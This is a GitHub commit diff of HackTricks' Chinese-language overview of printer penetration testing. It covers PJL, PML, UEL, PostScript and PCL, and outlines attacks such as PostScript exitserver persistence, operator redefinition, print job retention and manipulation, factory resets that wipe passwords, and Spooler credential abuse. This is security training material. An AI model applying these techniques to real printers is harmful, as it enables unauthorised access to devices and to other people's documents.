mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-22 20:53:37 +00:00

Translated ['network-services-pentesting/pentesting-printers/README.md',

This commit is contained in:

parent

08be5a849d

commit

8f4a291f90

20 changed files with 612 additions and 814 deletions

|

|

@ -2,64 +2,60 @@

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击直至成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您希望在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

请注意,**与打印机渗透测试相关的大部分内容**都是从[**http://hacking-printers.net/**](http://hacking-printers.net)上的**大量且令人惊叹的研究**中获取的。我试图在这里总结这些信息,但你始终可以**去源头了解更多关于这个主题的内容**。

|

||||

请注意,**大部分与打印机渗透测试相关的内容** 都是从 [**http://hacking-printers.net/**](http://hacking-printers.net) 上可以找到的**庞大而惊人的研究**中获取的。我试图在这里**总结**那些信息,但您总是可以**直接去源头学习更多关于该主题的信息**。

|

||||

|

||||

## 基础知识

|

||||

|

||||





下图显示了打印机语言封装的关系示意图:\\

|

||||

下面提供了关于打印机语言封装的示意关系图:

|

||||

|

||||

|

||||

|

||||

|

||||

## 网络打印协议

|

||||

|

||||

将数据发送到打印机设备可以通过**USB/并行电缆**或通过**网络**完成。本wiki侧重于网络打印,但是大多数介绍的攻击也可以针对本地打印机执行。网络打印有各种奇特的协议,如Novell的[_NCP_](https://en.wikipedia.org/wiki/NetWare\_Core\_Protocol)或[_AppleTalk_](https://en.wikipedia.org/wiki/AppleTalk)。在Windows世界中,_SMB/CIFS_打印机共享变得非常流行。此外,一些设备支持通过通用协议(如_FTP_或_HTTP_文件上传)进行打印。然而,直接支持**网络**打印的**最常见的打印协议**是_**LPD**_**、_**IPP**_**和_**原始端口9100**_**打印**。网络打印协议可以直接受到攻击,例如利用打印机的LPD守护程序中的缓冲区溢出。然而,在许多攻击场景中,它们只是作为**部署恶意打印机语言代码的载体/通道**。请注意,**网络打印机通常支持多种协议来“打印”**文档,这扩大了攻击面。

|

||||

**发送数据**到打印机设备可以通过**USB/并行电缆**或通过**网络**。本wiki关注的是网络打印,但大多数介绍的攻击也可以针对本地打印机执行。有各种特殊的网络打印协议,如Novell的[_NCP_](https://en.wikipedia.org/wiki/NetWare_Core_Protocol)或[_AppleTalk_](https://en.wikipedia.org/wiki/AppleTalk)。在Windows世界中,_SMB/CIFS_ 打印共享变得相当流行。此外,一些设备支持通过通用协议如_FTP_或_HTTP_文件上传进行打印。然而,**网络**打印机直接支持的**最常见的打印协议**是_**LPD**_、_**IPP**_和_**原始端口9100**_打印。**网络打印协议可以直接受到攻击**,例如通过利用打印机LPD守护程序中的缓冲区溢出。然而,在许多攻击场景中,它们只充当**部署恶意打印机语言代码**的**载体/通道**。请注意,**网络打印机通常支持多种协议来‘打印’**文档,这增加了攻击面。

|

||||

|

||||

### **在这里了解更多关于**[**原始端口9100**](../9100-pjl.md)**的信息**。

|

||||

### **了解更多关于** [**原始端口9100在这里**](../9100-pjl.md)**。**

|

||||

|

||||

### **在这里了解更多关于**[**Pentesting 515中的LPD**](../515-pentesting-line-printer-daemon-lpd.md)**的信息**。

|

||||

### **了解更多关于** [**LPD在渗透测试515这里**](../515-pentesting-line-printer-daemon-lpd.md)**。**

|

||||

|

||||

### **在这里了解更多关于**[**Pentesting 631中的IPP**](../pentesting-631-internet-printing-protocol-ipp.md)**的信息**。

|

||||

### **了解更多关于** [**IPP在渗透测试631这里**](../pentesting-631-internet-printing-protocol-ipp.md)**。**

|

||||

|

||||

## 打印机控制语言

|

||||

|

||||

作业控制语言管理当前打印作业的设置,如输出托盘。虽然它通常位于打印协议和页面描述语言之间的可选层中,但功能可能重叠。供应商特定的作业控制语言的示例包括[CPCA](http://www.undocprint.org/formats/printer\_control\_languages/cpca)、[XJCL](http://www.undocprint.org/formats/printer\_control\_languages/xjcl)、[EJL](http://www.undocprint.org/formats/printer\_control\_languages/ejl)和**PJL** - 这是许多打印机支持的,并将在下面讨论。此外,**打印机控制和管理语言**旨在**影响**不仅仅是单个打印作业,而是整个设备。定义此任务的一个常见标准的方法是[NPAP](http://www.undocprint.org/formats/printer\_control\_languages/npap)。然而,它并没有得到广泛应用,只有Lexmark支持。其他打印机制造商使用SNMP或基于**PJL的**元语言**PML**。

|

||||

作业控制语言管理当前打印作业的设置,如输出托盘。虽然它通常作为打印协议和页面描述语言之间的可选层,但功能可能会重叠。供应商特定的作业控制语言示例包括[CPCA](http://www.undocprint.org/formats/printer_control_languages/cpca)、[XJCL](http://www.undocprint.org/formats/printer_control_languages/xjcl)、[EJL](http://www.undocprint.org/formats/printer_control_languages/ejl)和**PJL**——后者被多种打印机支持,将在下面讨论。此外,**打印机控制和管理语言**旨在**影响**的不仅仅是单个打印作业,而是**设备**作为一个**整体**。定义此任务的通用标准的一种方法是[NPAP](http://www.undocprint.org/formats/printer_control_languages/npap)。然而,它并没有建立自己的地位,只有Lexmark支持。其他打印机制造商则使用SNMP或其**基于PJL的**金属语言**PML**。

|

||||

|

||||

### PJL

|

||||

|

||||

打印作业语言(PJL)最初由HP引入,但很快成为打印作业控制的事实标准。'PJL位于其他打印机语言之上',可用于更改纸盘或大小等设置。但必须指出,**PJL不仅限于当前打印作业,因为某些设置可以永久更改**。PJL还可用于更改打印机的显示或在设备上读取/写入文件。由于供应商倾向于仅支持PJL参考中列出的命令子集并更喜欢添加专有命令,因此存在许多方言。**PJL还用于设置实际打印数据的文件格式**。如果没有明确的语言切换,打印机必须根据魔术数字来识别页面描述语言。下面显示了在将解释器切换到PostScript模式之前设置纸张大小和副本数的典型PJL命令:

|

||||

打印作业语言(PJL)最初由HP引入,但很快成为打印作业控制的事实标准。'PJL位于其他打印语言之上',可用于更改设置,如纸盘或大小。然而,必须指出的是,**PJL不仅限于当前的打印作业,因为某些设置可以被设为永久**。PJL还可以用来**更改打印机的显示或读/写设备上的文件**。有许多方言,因为供应商倾向于只支持PJL参考中列出的命令子集,并且更喜欢添加专有命令。**PJL还用于设置实际打印数据的文件格式**。在切换到PostScript模式之前,设置纸张大小和副本数量的典型PJL命令如下所示:

|

||||

```

|

||||

@PJL SET PAPER=A4

|

||||

@PJL SET COPIES=10

|

||||

@PJL ENTER LANGUAGE=POSTSCRIPT

|

||||

```

|

||||

在[**有关端口9100 '原始端口'的页面**](../9100-pjl.md)中,您可以找到有关**如何枚举PJL**的更多信息。

|

||||

在[**关于端口9100 'raw port'的页面**](../9100-pjl.md)中,您可以找到更多关于**如何枚举PJL**的信息。

|

||||

|

||||

### PML

|

||||

|

||||

**打印机管理语言**(PML)是一种专有语言,用于控制**HP打印机**。它基本上**结合了**SNMP**和PJL的功能。尽管公开可用的文档尚未发布,但[LPRng](https://en.wikipedia.org/wiki/LPRng)项目泄露了标准的部分内容:**PJL通过到PML和SNMP用户指南**将PML定义为“面向对象的请求-回复打印机管理协议”,并介绍了语法的基础知识。 PML嵌入在PJL中,**可用于读取和设置打印机设备上的SNMP值**。如果**防火墙阻止**对**SNMP**服务(161/udp)的访问,这尤其**有趣**。下面演示了在打印作业中使用PML检索`hrDeviceDescr`值(OID 1.3.6.1.2.1.25.3.2.1.3,设备的文本描述)的示例:

|

||||

**打印机管理语言**(PML)是一种用于控制**惠普打印机**的专有语言。它基本上**结合了** **SNMP** 和 **PJL** 的功能。尽管没有发布公开可用的文档,但是部分标准通过[LPRng](https://en.wikipedia.org/wiki/LPRng)项目被泄露:**PJL Passthrough to PML and SNMP User’s Guide** 定义了PML为‘一个面向对象的请求-回复打印机管理协议’,并对语法基础进行了介绍。PML嵌入在PJL中,并且**可以用来读取和设置打印机设备上的SNMP值**。如果**防火墙阻止**对**SNMP**服务(161/udp)的访问,这一点尤其**有趣**。下面演示了在打印作业中使用PML检索`hrDeviceDescr`值(OID 1.3.6.1.2.1.25.3.2.1.3,设备的文本描述)的用法:

|

||||

```

|

||||

> @PJL DMINFO ASCIIHEX="000006030302010301"

|

||||

< "8000000603030201030114106870204c617365724a65742034323530

|

||||

```

|

||||

打印机返回的字符串后半部分 `6870204c617365724a65742034323530` 是十六进制表示的 `hp LaserJet 4250`。可以看出,可以通过 PML 通过 PJL 调用(部分) SNMP 命令。PML 的一个安全敏感用途是通过普通打印作业将 HP 打印机 [恢复到出厂默认设置](./#factory-defaults),从而删除用户设置的密码等保护机制。

|

||||

|

||||

### UEL

|

||||

|

||||

通用退出语言(UEL)实际上**不是一个真正的作业控制“语言”,而是用于终止当前数据流的单个命令**:转义字符(`\x1b`),后跟 `%-12345X`。它最初是与 HP 的 PCL 一起引入的,并且**受到大多数现代激光打印机的支持**。“打印机驱动程序”的一个良好实践是在每个打印作业的开头和结尾处调用 UEL,以便停止/重新启动打印机语言的解释,并且每个作业都有自己独立的环境,如下所示:

|

||||

通用退出语言(UEL)实际上**并不是一个真正的作业控制‘语言’,而是一个用于终止当前数据流的单一命令**:转义字符(`\x1b`),后跟`%-12345X`。它最初是与HP的PCL一起引入的,并且**被大多数现代激光打印机支持**。‘打印机驱动程序’的一个好做法是在每个打印作业的开始和结束时调用UEL,这样就可以停止/重新开始打印语言的解释,并且每个作业都有自己的独立环境,如下所示:

|

||||

```

|

||||

\x1b%-12345X

|

||||

@PJL SET PAPER=A4

|

||||

|

|

@ -69,162 +65,161 @@

|

|||

...

|

||||

\x1b%-12345X

|

||||

```

|

||||

否则,例如在一个打印作业中设置的PJL设置,如纸张媒体大小或PostScript定义,会影响下一个作业。**UEL可以方便地将多个作业串联成一个发送到打印机的单个文件/数据流**。这可以用于欺骗**硬件页面计数器**或在**跨站点打印攻击**中切换打印语言。

|

||||

否则,例如,如果不这样做,PJL设置如纸张媒体大小或在一个打印作业中设置的PostScript定义将会影响下一个作业。**UEL可以方便地将多个作业串联成一个发送到打印机的单个文件/数据流**。这可以用来欺骗**硬件页面计数器**,或者在高级**跨站打印攻击**中切换打印语言。

|

||||

|

||||

## 页面描述语言

|

||||

|

||||

**页面描述语言**(PDL)指定了**实际文档的外观**。但必须指出,一些PDL提供了有限的作业控制,因此**页面描述和打印机/作业控制语言之间的明确界定并不总是可能的**。‘打印机驱动程序’的功能是将要打印的文件**转换**为打印机型号**理解的PDL**。请注意,一些低成本喷墨打印机根本不支持任何高级页面描述语言。所谓的基于主机或[GDI](https://en.wikipedia.org/wiki/Graphics\_Device\_Interface#GDI\_printers)打印机只接受简单的位图数据流,如[ZJS](http://www.undocprint.org/formats/page\_description\_languages/zjstream),而实际的渲染是由打印机驱动程序完成的。有各种各样的专有页面描述语言,如京瓷的[PRESCRIBE](http://www.undocprint.org/formats/page\_description\_languages/prescribe)、[SPL](http://www.undocprint.org/formats/page\_description\_languages/spl)、[XES](http://www.undocprint.org/formats/page\_description\_languages/xes)、[CaPSL](http://www.undocprint.org/formats/page\_description\_languages/capsl)、[RPCS](http://www.undocprint.org/formats/page\_description\_languages/rpcs)、[ESC/P](https://en.wikipedia.org/wiki/ESC/P)(主要用于点阵打印机)或[HP-GL](https://en.wikipedia.org/wiki/HPGL)和[HP-GL/2](https://en.wikipedia.org/wiki/HPGL#HP-GL.2F2)(专为绘图仪设计)。新型打印机通常支持直接打印[PDF](https://en.wikipedia.org/wiki/Portable\_Document\_Format)和[XPS](https://en.wikipedia.org/wiki/Open\_XML\_Paper\_Specification)。**然而,最常见的“标准”页面描述语言是PostScript和PCL。**

|

||||

**页面描述语言**(PDL)指定了**实际文档的外观**。然而,必须指出的是,一些PDL提供有限的作业控制,因此**页面描述和打印机/作业控制语言之间的明确界限并不总是可能的**。‘打印机驱动程序’的功能是将要**打印**的**文件****翻译**成打印机型号能**理解**的**PDL**。请注意,一些低成本的喷墨打印机根本不支持任何高级页面描述语言。所谓的基于主机或[GDI](https://en.wikipedia.org/wiki/Graphics_Device_Interface#GDI_printers)打印机只接受像[ZJS](http://www.undocprint.org/formats/page_description_languages/zjstream)这样的简单位图数据流,而实际的渲染是由打印机驱动程序完成的。有各种专有的页面描述语言,如Kyocera的[PRESCRIBE](http://www.undocprint.org/formats/page_description_languages/prescribe)、[SPL](http://www.undocprint.org/formats/page_description_languages/spl)、[XES](http://www.undocprint.org/formats/page_description_languages/xes)、[CaPSL](http://www.undocprint.org/formats/page_description_languages/capsl)、[RPCS](http://www.undocprint.org/formats/page_description_languages/rpcs)、[ESC/P](https://en.wikipedia.org/wiki/ESC/P)(主要用于点阵打印机)或[HP-GL](https://en.wikipedia.org/wiki/HPGL)和[HP-GL/2](https://en.wikipedia.org/wiki/HPGL#HP-GL.2F2)(为绘图仪设计)。直接打印[PDF](https://en.wikipedia.org/wiki/Portable_Document_Format)和[XPS](https://en.wikipedia.org/wiki/Open_XML_Paper_Specification)也是新型打印机上常见的功能。**然而,最常见的‘标准’页面描述语言是PostScript和PCL。**

|

||||

|

||||

### PostScript(PS)

|

||||

### PostScript (PS)

|

||||

|

||||

术语“页面描述”可能会引起误解,因为**PostScript能够做的远不止创建矢量图形**。PostScript是一种基于堆栈的、**图灵完备**的编程语言,由Adobe创建,包含近400个用于算术、堆栈和图形操作的运算符以及各种数据类型,如数组或字典。\

|

||||

从技术上讲,访问PostScript解释器已经可以被归类为**代码执行**,因为任何算法函数理论上都可以在PostScript中实现。当然,在没有访问网络堆栈或其他操作系统库的情况下,可能只能进行任意的数学计算,如挖掘比特币。然而,PostScript能够进行基本的文件系统I/O,以存储经常使用的代码、图形或字体文件。\

|

||||

在打印机互联之前,这种功能的危险性**是有限的**,风险主要在主机型PostScript解释器的上下文中讨论。在这方面,封装的PostScript(EPS)也值得注意,因为它可以包含在其他文件格式中,以在主机上进行解释,如[LaTeX](https://en.wikipedia.org/wiki/LaTeX)文档。与**PJL**和**PCL**一样,**PostScript**支持主机和打印机之间的**双向通信**。\

|

||||

下面是一个将Hello world回显到stdout的示例PostScript代码:

|

||||

‘页面描述’这个术语可能会引起误解,因为**PostScript不仅仅能够创建矢量图形**。PostScript是一个基于堆栈的、**图灵完备**的编程语言,由近400个算术、堆栈和图形操作以及各种数据类型(如数组或字典)的操作符组成,由Adobe创建。\

|

||||

技术上讲,访问PostScript解释器已经可以被归类为**代码执行**,因为理论上任何算法功能都可以用PostScript实现。当然,如果没有访问网络堆栈或额外的操作系统库,其可能性限于任意数学计算,如挖掘比特币。然而,PostScript能够进行基本的文件系统I/O,以存储常用的代码、图形或字体文件。\

|

||||

最初设计为一个特性,这样的功能的危险在打印机互联之前是**有限的**,风险主要在主机基础的PostScript解释器的背景下讨论。在这方面,封装的PostScript(EPS)也值得注意,因为它可以包含在其他文件格式中,在主机上解释,如[LaTeX](https://en.wikipedia.org/wiki/LaTeX)文档。像**PJL**和**PCL**一样,**PostScript**支持主机和打印机之间的**双向通信**。\

|

||||

下面给出了一个PostScript代码示例,用于将Hello world回显到stdout:

|

||||

```

|

||||

%!

|

||||

(Hello world) print

|

||||

```

|

||||

Brother和Kyocera使用自己的PostScript克隆版本:**Br-Script**和**KPDL**。这些PostScript语言的变种并不完全兼容,特别是在安全功能方面,如退出服务器循环。PostScript可以用于各种攻击,例如[拒绝服务](http://hacking-printers.net/wiki/index.php/Denial\_of\_service)(例如通过无限循环),打印作业[操纵](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation)和[保留](http://hacking-printers.net/wiki/index.php/Print\_job\_retention),以及访问打印机的[文件系统](http://hacking-printers.net/wiki/index.php/File\_system\_access)。

|

||||

Brother和Kyocera使用他们自己的PostScript克隆版本:**Br-Script**和**KPDL**。这些PostScript语言的变种并不是100%兼容的,尤其是在安全特性方面,比如退出服务器循环。PostScript可以用于多种攻击,例如[拒绝服务](http://hacking-printers.net/wiki/index.php/Denial\_of\_service)(例如,通过无限循环)、打印作业[操纵](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation)和[保留](http://hacking-printers.net/wiki/index.php/Print\_job\_retention),以及获取打印机[文件系统](http://hacking-printers.net/wiki/index.php/File\_system\_access)的访问权限。

|

||||

|

||||

#### 退出服务器循环

|

||||

|

||||

通常,每个打印作业都封装在自己独立的环境中。**PostScript**的一个有趣特性是,程序可以绕过打印作业的封装,并修改后续作业的初始虚拟机。为此,它可以使用startjob,这是一个Level 2的功能:

|

||||

通常,每个打印作业都封装在自己的独立环境中。**PostScript**的一个有趣特性是程序**可以绕过打印作业封装**并改变后续作业的初始VM。为此,它可以使用startjob,一个Level 2特性:

|

||||

```

|

||||

true 0 startjob

|

||||

```

|

||||

或者exitserver(在包含作业服务器的所有实现中可用):

|

||||

或 exitserver(在包含作业服务器的所有实现中可用):

|

||||

```

|

||||

serverdict begin 0 exitserver

|

||||

```

|

||||

该功能由StartJobPassword控制,默认为`0`(比较凭据泄露)。由于作业服务器循环通常负责在作业之间清理解释器的状态,**在服务器循环之外进行的任何更改都将保留为解释器的永久状态,适用于所有后续作业**。换句话说,打印作业可以访问和修改其他作业。太棒了!

|

||||

|

||||

#### 操作符重定义

|

||||

|

||||





当**PostScript**文档**调用**一个**操作符**时,使用字典栈上找到的**第一个版本**。操作符通常驻留在systemdict字典中,但通过将新版本放入userdict字典中,可以实际上覆盖操作符,因为**用户定义的版本是字典栈上找到的第一个版本**。使用startjob/exitserver操作符,可以使这些更改变得永久-至少在打印机重新启动之前。下图显示了PostScript字典栈的结构:

|

||||

当一个 **PostScript** 文档**调用**一个**操作符**时,字典栈上**找到的第一个版本**将被使用。操作符通常位于 systemdict 字典中,但是通过将新版本放入 userdict 字典,可以实际上覆盖操作符,因为**用户定义的版本是字典栈上找到的第一个**。使用 startjob/exitserver 操作符,这样的更改可以变得永久性的 —— 至少直到打印机重启。下面给出了 PostScript 字典栈的示意图:

|

||||

|

||||

\

|

||||

[](http://hacking-printers.net/wiki/index.php/File:Dictstack.png)

|

||||

[](http://hacking-printers.net/wiki/index.php/File:Dictstack.png)

|

||||

|

||||

\

|

||||

**重新定义操作符的潜在影响**仅受创造力的限制。当打印其他合法文档并调用重新定义的操作符时,攻击者的版本将被执行。这可能导致各种攻击,例如[拒绝服务](http://hacking-printers.net/wiki/index.php/Document\_processing#Showpage\_redefinition)、打印作业[保留](http://hacking-printers.net/wiki/index.php/Print\_job\_retention)和[篡改](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation)。但请注意,这不一定是一个安全漏洞,而是一个存在了32年的语言特性,几乎适用于任何PostScript打印机和[RIP](https://en.wikipedia.org/wiki/Raster\_image\_processor)。

|

||||

**重新定义操作符的潜在影响**仅受限于创造力。当进一步的合法文档被打印并调用一个重新定义的操作符时,攻击者的版本将被执行。这可能导致各种攻击,如[拒绝服务](http://hacking-printers.net/wiki/index.php/Document_processing#Showpage_redefinition)、打印作业[保留](http://hacking-printers.net/wiki/index.php/Print_job_retention)和[操纵](http://hacking-printers.net/wiki/index.php/Print_job_manipulation)。然而请注意,这不一定是一个安全漏洞,而是一个32年的旧语言特性,几乎在任何 PostScript 打印机和 [RIP](https://en.wikipedia.org/wiki/Raster_image_processor) 中都可用。

|

||||

|

||||

### PCL

|

||||

|

||||

PCL 3和PCL 4添加了对字体和宏的支持,这两者都可以永久下载到设备上-但只能通过数字ID引用,而不是通过文件名引用,因为**不打算直接访问文件系统**。PCL 1到5由转义序列组成,后面跟着一个或多个表示要解释的命令的ASCII字符。PCL 6增强版或“PCL XL”使用二进制编码的面向对象协议。下面是一个**打印“Hello world”的示例PCL文档**:

|

||||

PCL 3 和 PCL 4 增加了对字体和宏的支持,这两者都可以永久下载到设备中 —— 然而只能通过数字 id 引用,而不是文件名,因为**不打算直接访问文件系统**。PCL 1 到 5 由转义序列组成,后跟一个或多个代表要解释的命令的 ASCII 字符。PCL 6 增强版或 ‘PCL XL’ 使用二进制编码的面向对象协议。**下面给出了一个打印 ‘Hello world’ 的 PCL 文档示例**:

|

||||

```

|

||||

<Esc>Hello world

|

||||

```

|

||||

由于其功能有限,从安全角度来看,PCL很难被利用,除非发现某些打印机制造商的PCL版本中存在有趣的专有命令。**PRET**工具实现了一个基于虚拟PCL的文件系统,它使用宏将文件内容和元数据保存在打印机的内存中。这种黑客攻击表明,即使是只支持最简化页面描述语言(如PCL)的设备也可以用来存储任意文件,如侵权材料。尽管将打印机变成文件共享服务本身并不是一个安全漏洞,但根据企业政策,它可能被视为“服务滥用”。

|

||||

```markdown

|

||||

由于其功能有限,除非发现某些打印机制造商的PCL版本中有趣的专有命令,否则从安全角度来看,PCL **难以被利用**。**PRET** 工具实现了一个 **基于PCL的虚拟文件系统**,它使用宏来 **将文件内容和元数据保存在打印机的内存中**。这种黑客技术表明,即使只支持像PCL这样的最简单页面描述语言的设备,也可以用来存储任意文件,如侵犯版权的材料。尽管将打印机变成文件共享服务本身不是一个安全漏洞,但根据公司政策,这可能被视为‘服务滥用’。

|

||||

|

||||

## 其他攻击

|

||||

## 杂项攻击

|

||||

|

||||

### USB驱动器或电缆

|

||||

|

||||

数据可以通过[USB](https://en.wikipedia.org/wiki/USB)或[并行](https://en.wikipedia.org/wiki/IEEE\_1284)电缆发送到本地打印机,并从打印机接收数据。**PRET**支持使用这两个通道与设备通信。此外,打印机和多功能打印机通常配有Type-A USB端口,允许用户直接从USB设备打印。\

|

||||

虽然插入USB驱动器**不提供双向通道**,但在拥挤的复印室使用它们可能不那么引人注目。显然,利用USB打印机需要攻击者获得对设备的物理访问权限。然而,对于大多数机构和公司来说,这并不完全是不现实的。与其他网络组件(如服务器或工作站)相比,获得对打印机的物理访问权限通常被认为较为容易。

|

||||

数据可以通过 [USB](https://en.wikipedia.org/wiki/USB) 或 [并行](https://en.wikipedia.org/wiki/IEEE_1284) 电缆发送到本地打印机并从中接收。**PRET** 支持这两个通道与设备通信。此外,打印机和多功能一体机通常带有Type-A USB端口,允许用户直接从USB设备打印。\

|

||||

虽然插入的USB驱动器 **不提供双向通道**,但在拥挤的复印室中使用它们可能看起来不那么引人注目。显然,利用USB打印机需要攻击者获得对设备的物理访问权限。然而,对于大多数机构和公司来说,这并非完全不切实际。通常认为,获得打印机的物理访问权限比获得服务器或工作站等其他网络组件的物理访问权限要容易。

|

||||

|

||||

### 跨站点打印

|

||||

### 跨站打印

|

||||

|

||||

攻击者可以通过滥用**客户端网络请求**来滥用与客户端内部网络中的任意打印机。\

|

||||

[**了解如何可能实现这一点。**](cross-site-printing.md)

|

||||

滥用 **客户端网络请求**,攻击者可以 **滥用任意打印机** 在连接到其恶意网页的客户端的内部网络中。\

|

||||

[**了解如何做到这一点,请点击这里。**](cross-site-printing.md)

|

||||

|

||||

### 滥用AD中的Spooler服务

|

||||

|

||||

如果您可以找到域内的任何**Spool服务监听**,您可能能够**滥用**它以**获取新的凭据**并**提升权限**。\

|

||||

[**在这里了解有关如何找到滥用Spooler服务的更多信息。**](../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md)

|

||||

如果你能在域内找到任何 **正在监听的Spool服务**,你可能能够 **滥用** 它来 **获取新的凭证** 和 **提升权限**。\

|

||||

[**更多关于如何找到和滥用Spooler服务的信息,请点击这里。**](../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md)

|

||||

|

||||

## 提权

|

||||

## 权限提升

|

||||

|

||||

### 出厂默认设置

|

||||

### 恢复出厂设置

|

||||

|

||||

有几种可能的方法可以将设备恢复到出厂默认设置,这是一个安全关键的功能,因为它会**覆盖用户设置的密码**等保护机制。\

|

||||

[**在这里了解更多信息。**](factory-defaults.md)

|

||||

有几种可能的方法可以将设备 **重置** 为出厂默认设置,这是一个安全关键的功能,因为它 **覆盖了保护机制**,如用户设置的密码。\

|

||||

[**在这里了解更多。**](factory-defaults.md)

|

||||

|

||||

### **计费绕过**

|

||||

### **绕过记账**

|

||||

|

||||

您可以**冒充现有或不存在的用户**,使用他们的帐户打印页面,或者**操纵**硬件或软件**计数器**以便能够打印更多页面。\

|

||||

[**在这里了解如何做到这一点。**](accounting-bypass.md)

|

||||

你可能能够 **冒充现有或不存在的用户** 来使用他们的账户打印页面,或者 **操纵** 硬件或软件 **计数器** 以打印更多页面。\

|

||||

[**学习如何做到这一点,请点击这里。**](accounting-bypass.md)

|

||||

|

||||

### **扫描仪和传真**

|

||||

|

||||

访问扫描仪或传真功能,您可能能够访问其他功能,但这完全取决于供应商。\

|

||||

[**在这里了解更多信息。**](scanner-and-fax.md)

|

||||

访问扫描仪或传真功能,你可能能够访问其他功能,但这一切都取决于供应商。\

|

||||

[**在这里了解更多。**](scanner-and-fax.md)

|

||||

|

||||

## **打印作业访问**

|

||||

|

||||

### **打印作业保留**

|

||||

|

||||

作业可以**保留在内存中**,并在以后的某个时刻从控制面板上**重新打印**,或者使用**PostScript**,您甚至可以**远程访问将要打印的所有作业,下载它们**并打印。\

|

||||

[**在这里了解更多信息。**](print-job-retention.md)

|

||||

作业可以 **保留在内存中** 并在 **稍后从控制面板打印**,或者使用 **PostScript** 你甚至可以 **远程访问所有将要打印的作业,下载它们** 并打印。\

|

||||

[**在这里了解更多。**](print-job-retention.md)

|

||||

|

||||

### **打印作业操纵**

|

||||

|

||||

您可以**向要打印的页面添加新内容**,**更改将要打印的所有内容**,甚至**替换某些字母或单词**。\

|

||||

[**在这里了解如何做到这一点。**](print-job-manipulation.md)

|

||||

你可以 **添加新内容** 到打印的页面,**更改所有将要打印的内容**,甚至 **只替换某些字母或单词。**\

|

||||

[**学习如何做到这一点,请点击这里。**](print-job-manipulation.md)

|

||||

|

||||

## **信息泄露**

|

||||

|

||||

### **内存访问**

|

||||

|

||||

您可以**转储**NVRAM内存并从中提取敏感信息(如密码)。\

|

||||

[**在这里阅读如何做到这一点。**](memory-access.md)

|

||||

你可能能够 **转储** **NVRAM** 内存并从中 **提取敏感信息**(如密码)。\

|

||||

[**阅读如何做到这一点,请点击这里。**](memory-access.md)

|

||||

|

||||

### **文件系统访问**

|

||||

|

||||

您可以通过滥用**PJL**或**PostScript**来**访问文件系统**。\

|

||||

[**在这里阅读如何做到这一点。**](file-system-access.md)

|

||||

你可能能够 **访问文件系统** 滥用 **PJL** 或 **PostScript**。\

|

||||

[**阅读如何做到这一点,请点击这里。**](file-system-access.md)

|

||||

|

||||

### **凭据泄露/暴力破解**

|

||||

### **凭证泄露/暴力破解**

|

||||

|

||||

您可以通过滥用**SNMP**或**LDAP**设置来**泄露密码**,或者可以尝试**暴力破解PJL**或**PostScript**。\

|

||||
